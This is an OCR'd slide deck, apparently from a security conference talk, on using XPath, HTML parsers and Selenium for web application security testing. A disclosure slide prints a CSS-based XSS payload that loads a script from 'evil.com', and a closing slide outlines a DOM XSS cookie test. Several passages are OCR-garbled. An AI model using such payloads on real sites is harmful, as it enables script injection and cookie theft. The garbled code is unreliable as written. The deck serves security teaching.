# Path X

#### Explosive Security Testing Tools with XPath



# Many faces of security testing

- Interesting questions
	- –Technique improvements
	- –Error handling
	- –Knowing when to stop



### Start with MITRE

• Introduction to vulnerability theory

–Researcher instinct





ts/sci security

#### Disclosure summary

- Real vulnerability in Google
	- –Not on the top level domain
	- –CSS consumed and then run
	- –Reflected XSS through CSS



## Artifact labels

- <table><tr><td>Google text</td></tr> </table>
- <!DOCTYPE ...
- $<$ html>
- $<$ head $>$

...

```
<link rel="stylesheet">
```
- Interaction
- Crossover
- Trigger
- (Activation)

ts/sci security

```
tr:first-childtd{-}max-binding:url("http://evil.com/xss.js");}
```
## Other places to find info

7

ts/sci security

- OWASP
- WASC
- NIST
- DHS BSI, Cigital
- Source code in tools

# What is Path X?

- Movement away from ad-hoc methods
- Cowboy coders
- What is missing?
	- –Specialized language
	- –A clear entry path
	- –Peer review
	- –Standards, practices, & procedures

8

ts/sci securi

#### Who we are

- Marcin Wielgoszewski
- Andre Gironda
- tssci-security.com
- trusted systems, TCSEC



#### What a tangled web we've weaved





# //XPath[@wtf='?']



11

ts/sci security

**TANK AND ADD** 01101001 00100000 01110011 01100101 01100011 011101  $0.11$ 001 01110100 01111001  $011$ 

## XPath is not RegEx

- If you're using regular expressions against a web application, you're barking up the wrong tree
- XPath is like a filesystem
- Parser libs: LibXML2, REXML, XOM



marcin@thinker: ~/research/shmoocon/new  $-$ > help display XML base of the node base setbase URI change the XML base of the node leave shell bve display node or current node cat [node] change directory to path or to root cd [path] dir [path] dumps informations about the node (namespace, attributes, c ontent) du [path] show the structure of the subtree under path or the current node leave shell exit display this help help free display memory usage load [name] load a new document with name ls [path] list contents of path or the current directory set xml fragment replace the current node content with the fragment pars ed in context xpath expr evaluate the XPath expression in that context and print the result setns nsreg register a namespace to a prefix in the XPath evaluation co ntext format for nsreg is: prefix=[nsuri] (i.e. prefix= unsets a (prefix setrootns register all namespace found on the root element the default namespace if any uses 'defaultns' prefix display current working directory pwd leave shell quit save [name] save this document to name or the original name write [name] write the current node to the filename validate check the document for errors relaxng rng validate the document agaisnt the Relax-NG schemas grep string search for a string in the subtree / > cd //input[@type='submit'][1] input > pwd /html/body/center/form/table/tr/td[2]/input[3] input > cat <input name="btnG" type="submit" value="Google Search">  $input >$ 

ts/sci security

01101001 00100000 01110011 01100101 01100011 01110101 01110010 01101001 01110100 01111001

## Content Parsing

- You've used grep right?
- X/HTML isn't greppable
- Tree, push and pull-parsers –DOM (XPath), SAX



## Malformities

- Not fun
- HTML Tidy and XML Untidy
- Tidy bindings or Beautiful/RubyfulSoup

15

ts/sci\_securi

- NekoHTML and TagSoup in Java
- Browsers already handle it –Both good and bad…

# You're behind the wheel

- Protocol Drivers
	- –cURL, twill
- Application Drivers –HtmlUnit, jWebUnit, WebDriver
- Browser Drivers
	- –Watir, Selenium, WebDriver

ts/sci securi

## Firefox Add-Ons

- Firebug, XPather, View Source Chart +XPath Checker, Selenium IDE
- Use XPath extensions to get locations of HTML entities
- Start building tests in Selenium IDE









ts/sci security

ts/sci security

## Selenium IDE

- Record and playback your actions
- Put Firefox in autopilot mode
- Tests are saved in an HTML table





### Selenium TestRunner

- Extend tests built in the IDE and string them together to create test suites
	- –Add actions and assertions for a comprehensive test
- Run Selenium tests from any browser



# Would you like a cookie?

24

ts/sci securi

- Exploit the DOM via XSS
- Example taken from XSS Attacks' awesome.html by pdp
- The test
	- –Bypass input validation
	- –Set a cookie (DOM XSS)
	- –Verify cookie exists
	- –Delete cookie

